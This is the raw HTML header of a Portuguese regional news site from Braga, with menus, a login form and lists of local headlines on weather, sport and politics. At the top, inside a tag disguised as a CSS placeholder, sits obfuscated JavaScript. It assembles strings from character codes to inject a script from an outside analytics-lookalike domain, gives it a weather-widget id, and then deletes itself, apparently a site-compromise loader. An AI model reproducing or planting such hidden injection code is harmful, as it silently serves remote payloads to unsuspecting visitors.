	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-uminho tag-846 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">12.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9042";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2261";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/15/bar-academico-de-braga-reabre-com-acesso-limitado-a-comunidade-universitaria/"  rel="bookmark" class="td-image-wrap " title="Bar Académico de Braga reabre com acesso limitado à comunidade universitária" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/04/imagem-8-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/04/imagem-8-218x150.png 218w, https://pressnet.pt/app/uploads/2025/04/imagem-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bar Académico de Braga reabre com acesso limitado à comunidade universitária" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/15/bar-academico-de-braga-reabre-com-acesso-limitado-a-comunidade-universitaria/"  rel="bookmark" title="Bar Académico de Braga reabre com acesso limitado à comunidade universitária">Bar Académico de Braga reabre com acesso limitado à comunidade universitária</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/15/psd-de-braga-aposta-em-tornar-o-concelho-o-melhor-lugar-para-viver/"  rel="bookmark" class="td-image-wrap " title="PSD de Braga aposta em “tornar o concelho o melhor lugar para viver”" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-18-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-18-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-18-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="PSD de Braga aposta em “tornar o concelho o melhor lugar para viver”" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/15/psd-de-braga-aposta-em-tornar-o-concelho-o-melhor-lugar-para-viver/"  rel="bookmark" title="PSD de Braga aposta em “tornar o concelho o melhor lugar para viver”">PSD de Braga aposta em “tornar o concelho o melhor lugar&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/15/violento-embate-entre-camiao-do-lixo-e-automovel-deixa-quatro-feridos-na-povoa-de-lanhoso/"  rel="bookmark" class="td-image-wrap " title="Violento embate entre camião do lixo e automóvel deixa quatro feridos na Póvoa de Lanhoso" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/acidente-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/11/acidente-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/11/acidente-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Violento embate entre camião do lixo e automóvel deixa quatro feridos na Póvoa de Lanhoso" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/15/violento-embate-entre-camiao-do-lixo-e-automovel-deixa-quatro-feridos-na-povoa-de-lanhoso/"  rel="bookmark" title="Violento embate entre camião do lixo e automóvel deixa quatro feridos na Póvoa de Lanhoso">Violento embate entre camião do lixo e automóvel deixa quatro feridos&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/15/aviso-sobe-para-laranja-em-braga-devido-a-chuva-forte/"  rel="bookmark" class="td-image-wrap " title="Aviso sobe para laranja em Braga devido à chuva forte" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-48-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-48-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-48-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aviso sobe para laranja em Braga devido à chuva forte" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/15/aviso-sobe-para-laranja-em-braga-devido-a-chuva-forte/"  rel="bookmark" title="Aviso sobe para laranja em Braga devido à chuva forte">Aviso sobe para laranja em Braga devido à chuva forte</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6396";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1599";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/14/vieira-do-minho-volta-a-receber-o-rali-de-portugal-em-2026/"  rel="bookmark" class="td-image-wrap " title="Vieira do Minho volta a receber o Rali de Portugal em 2026" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-53-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-53-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-53-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vieira do Minho volta a receber o Rali de Portugal em 2026" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/14/vieira-do-minho-volta-a-receber-o-rali-de-portugal-em-2026/"  rel="bookmark" title="Vieira do Minho volta a receber o Rali de Portugal em 2026">Vieira do Minho volta a receber o Rali de Portugal em&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/12/equipas-do-minho-conhecem-adversarios-na-taca-de-portugal-de-hoquei/"  rel="bookmark" class="td-image-wrap " title="Equipas do Minho Conhecem Adversários na Taça de Portugal de Hóquei" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/11/hoquei-de-braga-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/11/hoquei-de-braga-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/11/hoquei-de-braga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Equipas do Minho Conhecem Adversários na Taça de Portugal de Hóquei" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/12/equipas-do-minho-conhecem-adversarios-na-taca-de-portugal-de-hoquei/"  rel="bookmark" title="Equipas do Minho Conhecem Adversários na Taça de Portugal de Hóquei">Equipas do Minho Conhecem Adversários na Taça de Portugal de Hóquei</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/12/joao-carvalho-jovem-guarda-redes-do-sc-braga-estreia-se-na-selecao-a-de-portugal/"  rel="bookmark" class="td-image-wrap " title="João Carvalho, Jovem Guarda-Redes do SC Braga, Estreia-se na Seleção A de Portugal" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/joao-carvalho-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/11/joao-carvalho-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/11/joao-carvalho-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="João Carvalho, Jovem Guarda-Redes do SC Braga, Estreia-se na Seleção A de Portugal" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/12/joao-carvalho-jovem-guarda-redes-do-sc-braga-estreia-se-na-selecao-a-de-portugal/"  rel="bookmark" title="João Carvalho, Jovem Guarda-Redes do SC Braga, Estreia-se na Seleção A de Portugal">João Carvalho, Jovem Guarda-Redes do SC Braga, Estreia-se na Seleção A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/12/cesar-peixoto-distinguido-como-melhor-treinador-de-setembro-e-outubro-na-i-liga/"  rel="bookmark" class="td-image-wrap " title="César Peixoto Distinguido como Melhor Treinador de Setembro e Outubro na I Liga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/cesar-peixoto-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/cesar-peixoto-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/cesar-peixoto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="César Peixoto Distinguido como Melhor Treinador de Setembro e Outubro na I Liga" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/12/cesar-peixoto-distinguido-como-melhor-treinador-de-setembro-e-outubro-na-i-liga/"  rel="bookmark" title="César Peixoto Distinguido como Melhor Treinador de Setembro e Outubro na I Liga">César Peixoto Distinguido como Melhor Treinador de Setembro e Outubro na&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "795";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "199";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
